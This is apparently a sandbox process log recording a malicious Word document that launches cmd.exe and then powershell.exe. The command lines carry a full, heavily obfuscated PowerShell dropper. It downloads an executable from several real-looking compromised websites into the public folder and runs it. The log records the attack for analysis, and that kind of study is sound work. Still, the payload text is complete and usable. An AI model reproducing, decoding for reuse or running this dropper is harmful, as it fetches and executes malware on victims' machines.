 WINWORD.EXE /n "C:\bfee8973fbd4f354790a29fddf3e2e8af990914811ede9282a36d994e23ba94f.doc" (PID: 3168)
cmd.exe cmd TjURnHzDszzNJa zEanqjwpEuKQGmwtwrZmSw jBqTJhfGuRdq & %C^om^S^p^Ec% /V /c set %zapuitQOwzflLlv%=GUYfMtOck&&set %aFnKtuUJDHj%=p&&set %EzosKorQzUmBmm%=ow&&se
t %KwmhpoTiSqhREBf%=cdEQRKGmr&&set %QikbDTFEzO%=!%aFnKtuUJDHj%!&&set %vRtfuGLMJYzdjII%=DsuNwBTs&&set %EktnqkW%=er&&set %VQYofnV%=!%EzosKorQzUmBmm%!&&set %GGKwSASjL
wTh%=s&&set %MkPJMSzqAptXZCY%=VEvdipvUvEOR&&set %HVqRaLhGSlXHrP%=he&&set %JUqNiNhlAq%=ll&&!%QikbDTFEzO%!!%VQYofnV%!!%EktnqkW%!!%GGKwSASjLwTh%!!%HVqRaLhGSlXHrP%!!%
JUqNiNhlAq%! " &( $psHoMe[21]+$pSHoMe[30]+'X') (((' (OLv &( h9Tenv:comspeC[4,15,25]-JOINxJYxJY)( ((xJY ((3XSfhAn3XS+3XSsadasd 3XS+3XS= &'+'(f3XS+3XSoWnfoW+foWe3XS+3XSfoW+foWw-3XSOLv+OL
v+3XSobj3X'+'S+3XSecfoW+f3XS+3XSoWtfoW3'+'XS+3XSxJY'+'+xJY) rand3XS+3XSom3XS+3XS;fhAOLv+OLvY3XS+3XSYU = 3XS+3XS.3XS+3XS(fo'+'W3XOLv+O'+'LvS+3XSnefoW+xJY+xJY3XS+3XSfo'+'Wwf3XS+3XS
oW+3XS+3XSf3XS+3XSoW-3XS+OLv+OLv3XSobjec3XS+3XSt3XS+3XSfoW) S3XS+3XSy'+'stem.Net.WebClient;f3XS+3XSh3XS+3XSANSB = 3'+'XS+3XSfhxJY+x'+'JY3XS+3XSAnOLv+OLvsa'+'dasd3XS+3XS'+'xJY+xJY.
next(1003XS+3XSxJY+xJY00, 2'+'3XS+3XS82133XS+3XS33XS+3XS);3XS+'+'3XSfhAADCX = 3XS+3XSfOLv+OLv'+'3XS+3XSoW hxJYOLv+OLv+xJYttp:/3XS+3XS/pxJY+xOLv+OLvJYerOLv+OLvson3XS+3XSaltr3XS+3XS
'+'ainerv'+'an3XS+3XSco3XS+3XSuv3XS+3XSerw3XS+3XSxJY+xJYashi3XS+3XSngton.com/cjqw5F/'+'3XS+O'+'Lv+OLv3OLv+OLvXS?http:3XS+'+'3XSOLv+OLv//www.christia3XS+3XSn-3XS+3XSjans3XS+xJYOLv+OL
v+xJ'+'Y3XSxJYOLv+OLv+xJYen.nl/3XS+3XStiga3CP3XS+3'+'XS/?ht3OLv+OLvXS+3XStp:3XS+3XS'+'//bxJY+xJYlo3XxJY+xJYS+xJY+xJY3XSg.p'+'rof3'+'XS+3X'+'Sesal.pl/XPwskt/OLv+OLv?3XS+3XOLv+OLvSh3XS+3XSt3X
S+'+'3'+'xJY+xJYXStp:/'+'/www.exoticevents.c3XS+3XSom.pk/C'+'xJY+xJYv9H/?http:/xJY+xJY/www.jo'+'omland.o3XS+'+'3XSrg/03XS+3XS6isnF/3XS+'+'3X'+'SfoW.S3XS+3XSplit'+'3XS+3XS(fo3XS+3XSW'+'?fo3XS+3XS
WOL'+'v+OLv3XS+3XS);3OLv+O'+'LvXS+3XSf3XS+3XShAS3XS+3XSDxJY+xJYC = fh3XS+3XxJY+xJYSAenv:puxJY+xJYb3XS+3XSlic + f3XS+3XSoWNOLv+OLvW5fo3XS+3XSW + f'+'hAN3XS+3XSSB + 3XS+3XS(foW.3X
OLv+OLvS+3XSexfoxJY+xJYW+foWefoW);foreach(fhAasfc in fhAADOLv+OLvCX3XS+OLv+OLv3XSOLv+OLv)'+'{3XS+3X'+'Str3XS+3XSy{fhAYYU.6qg3XOLv+OLvS+3XSDoxJY+xJYB'+'M3XS+3X'+'SOLv+OLvp3XS+3xJ
Y+xJYXSWnlBMpOadFIOLv+OLv3XS+3XSBMple6qg(fhAasfc.63XS+3XSxJY+xJYqgT'+'oSt'+'3XS+3XSrBMp3XS+3XSiB3XS+3XSM3XS+3XSpNg63'+'XS+3XS'+'qg(),OLv+OLvxJY+xJY fhxJY+xJYASDC)'+';&(f3XS+3XSoW3
'+'XS+3XOLv+OLvSInvofxJY+xJY'+'oW+foWkfoOLv'+'+OLvW+foWe-3'+'XS+3XSItem3XS+3XSxJY+xJYfo3XS+3XSW)('+'fhASDC)'+'3XS+3XSOLv+OLv;b'+'reak;}catch{}}3XS)-RePLaCe 3XS6qg3XS,[cHAR]34-cROLv+OLv
EPxJY+xJYlACE([c'+'xJY+xJYHAR]66+[cHAR]7xJY+xJY7+[cHAR]OLv+OLv112'+'),[cHAR]96-ROLv'+'+OLvePLaCe 3XSNW53XS,['+'cHAR]92 -RxJY+xJYePLaCe ([cHAR]102+[cHAR]111+[cHAR]87),[cHAR]39 -RePLaCe([cHA
R]102+[cHAR]104+['+'cHAR]65),[cHAR]36) d92&((variAbLE 3XOLv+OLvS*mDR*3XS).NAme[3,'+'11,2]-jOIn3XS3XS)xJY) OLv'+'+O'+'Lv-RepLacE xJYd92OLv+OLvxJ'+'Y'+','+'[cHAR]124-crePLAce([cHAR]51+[cHAR]88+[c
HAR]83),[cHAR]39)OLv+OLv ) OLv).REPLace(([chAr]104+[chAr]57+[chAr]8'+'4),[S'+'TrING][chAr]36).REPLace(OLvxJYOLv,['+'STrING][chAr]39)8fl. ((Gv OLv*MdR*OLv).Name[3,11,2]-JOiNOLvOLv)') -CreplACE ([CHA
r]56+[CHAr]102+[CHAr]108),[CHAr]124 -rEplaCe'OLv',[CHAr]39) ) (PID: 3212)
powershell.exe powershell " &( $psHoMe[21]+$pSHoMe[30]+'X') (((' (OLv &( h9Tenv:comspeC[4,15,25]-JOINxJYxJY)( ((xJY ((3XSfhAn3XS+3XSsadasd 3XS+3XS= &'+'(f3XS+3XSoWnfoW+foWe3XS+3XSfoW+
foWw-3XSOLv+OLv+3XSobj3X'+'S+3XSecfoW+f3XS+3XSoWtfoW3'+'XS+3XSxJY'+'+xJY) rand3XS+3XSom3XS+3XS;fhAOLv+OLvY3XS+3XSYU = 3XS+3XS.3XS+3XS(fo'+'W3XOLv+O'+'LvS+3XSnefoW+xJY+xJY3
XS+3XSfo'+'Wwf3XS+3XSoW+3XS+3XSf3XS+3XSoW-3XS+OLv+OLv3XSobjec3XS+3XSt3XS+3XSfoW) S3XS+3XSy'+'stem.Net.WebClient;f3XS+3XSh3XS+3XSANSB = 3'+'XS+3XSfhxJY+x'+'JY3XS+3XSAnOLv+
OLvsa'+'dasd3XS+3XS'+'xJY+xJY.next(1003XS+3XSxJY+xJY00, 2'+'3XS+3XS82133XS+3XS33XS+3XS);3XS+'+'3XSfhAADCX = 3XS+3XSfOLv+OLv'+'3XS+3XSoW hxJYOLv+OLv+xJYttp:/3XS+3XS/pxJY+xOLv+OLvJ
YerOLv+OLvson3XS+3XSaltr3XS+3XS'+'ainerv'+'an3XS+3XSco3XS+3XSuv3XS+3XSerw3XS+3XSxJY+xJYashi3XS+3XSngton.com/cjqw5F/'+'3XS+O'+'Lv+OLv3OLv+OLvXS?http:3XS+'+'3XSOLv+OLv//www.christi
a3XS+3XSn-3XS+3XSjans3XS+xJYOLv+OLv+xJ'+'Y3XSxJYOLv+OLv+xJYen.nl/3XS+3XStiga3CP3XS+3'+'XS/?ht3OLv+OLvXS+3XStp:3XS+3XS'+'//bxJY+xJYlo3XxJY+xJYS+xJY+xJY3XSg.p'+'rof3'+'XS+3X'+'Sesal.pl/XP
wskt/OLv+OLv?3XS+3XOLv+OLvSh3XS+3XSt3XS+'+'3'+'xJY+xJYXStp:/'+'/www.exoticevents.c3XS+3XSom.pk/C'+'xJY+xJYv9H/?http:/xJY+xJY/www.jo'+'omland.o3XS+'+'3XSrg/03XS+3XS6isnF/3XS+'+'3X'+'SfoW.
S3XS+3XSplit'+'3XS+3XS(fo3XS+3XSW'+'?fo3XS+3XSWOL'+'v+OLv3XS+3XS);3OLv+O'+'LvXS+3XSf3XS+3XShAS3XS+3XSDxJY+xJYC = fh3XS+3XxJY+xJYSAenv:puxJY+xJYb3XS+3XSlic + f3XS+3XSoWNOLv+OL
vW5fo3XS+3XSW + f'+'hAN3XS+3XSSB + 3XS+3XS(foW.3XOLv+OLvS+3XSexfoxJY+xJYW+foWefoW);foreach(fhAasfc in fhAADOLv+OLvCX3XS+OLv+OLv3XSOLv+OLv)'+'{3XS+3X'+'Str3XS+3XSy{fhAYYU.6qg
3XOLv+OLvS+3XSDoxJY+xJYB'+'M3XS+3X'+'SOLv+OLvp3XS+3xJY+xJYXSWnlBMpOadFIOLv+OLv3XS+3XSBMple6qg(fhAasfc.63XS+3XSxJY+xJYqgT'+'oSt'+'3XS+3XSrBMp3XS+3XSiB3XS+3XSM3XS+3XSpNg63
'+'XS+3XS'+'qg(),OLv+OLvxJY+xJY fhxJY+xJYASDC)'+';&(f3XS+3XSoW3'+'XS+3XOLv+OLvSInvofxJY+xJY'+'oW+foWkfoOLv'+'+OLvW+foWe-3'+'XS+3XSItem3XS+3XSxJY+xJYfo3XS+3XSW)('+'fhASDC)'+'3XS+3XSO
Lv+OLv;b'+'reak;}catch{}}3XS)-RePLaCe 3XS6qg3XS,[cHAR]34-cROLv+OLvEPxJY+xJYlACE([c'+'xJY+xJYHAR]66+[cHAR]7xJY+xJY7+[cHAR]OLv+OLv112'+'),[cHAR]96-ROLv'+'+OLvePLaCe 3XSNW53XS,['+'cHAR]9
2 -RxJY+xJYePLaCe ([cHAR]102+[cHAR]111+[cHAR]87),[cHAR]39 -RePLaCe([cHAR]102+[cHAR]104+['+'cHAR]65),[cHAR]36) d92&((variAbLE 3XOLv+OLvS*mDR*3XS).NAme[3,'+'11,2]-jOIn3XS3XS)xJY) OLv'+'+
O'+'Lv-RepLacE xJYd92OLv+OLvxJ'+'Y'+','+'[cHAR]124-crePLAce([cHAR]51+[cHAR]88+[cHAR]83),[cHAR]39)OLv+OLv ) OLv).REPLace(([chAr]104+[chAr]57+[chAr]8'+'4),[S'+'TrING][chAr]36).REPLace(OLvxJYOL
v,['+'STrING][chAr]39)8fl. ((Gv OLv*MdR*OLv).Name[3,11,2]-JOiNOLvOLv)') -CreplACE ([CHAr]56+[CHAr]102+[CHAr]108),[CHAr]124 -rEplaCe'OLv',[CHAr]39) ) (PID: 1900)
ntvdm.exe -i1 (PID: 3880)